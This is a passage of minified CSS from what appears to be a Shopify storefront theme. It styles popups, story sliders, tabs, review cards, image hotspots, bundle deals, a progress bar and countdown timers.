span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1;gap:.25em;font-family:var(--font-body-family)}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button img{width:1.5em;height:1.5em;object-fit:contain}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.trustpilot-reviews splide-component{max-width:100%}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.tiktok-videos blockquote{padding:0;border:none;margin:0 auto;font-style:normal}.hotspots-image{position:relative;width:100%}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width)}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.page-progress{position:fixed;left:0;right:0;z-index:4;pointer-events:none}.page-progress--top{top:0;transition:top .15s ease-out}.page-progress--bottom{--sticky-atc-offset: 0px;bottom:var(--sticky-atc-offset);transition:bottom .15s ease-in-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top,.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top{top:var(--header-height)}.page-progress__track{width:100%;height:var(--bar-height);overflow:hidden}.page-progress__fill{width:0%;height:100%;border-radius:0 var(--corner-radius) var(--corner-radius) 0;transition:width .1s linear}.countdown-wrapper{border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown-wrapper--bg{background:var(--background);padding:1.5rem}@media screen and (min-width: 750px){.countdown-wrapper--desktop-horizontal{display:flex;align-items:center;gap:1.5rem}.countdown-wrapper--desktop-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1.5rem}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}@media screen and (max-width: 749px){.countdown-wrapper--mobile-horizontal{display:flex;align-items:center;gap:1rem}.countdown-wrapper--mobile-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1rem}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 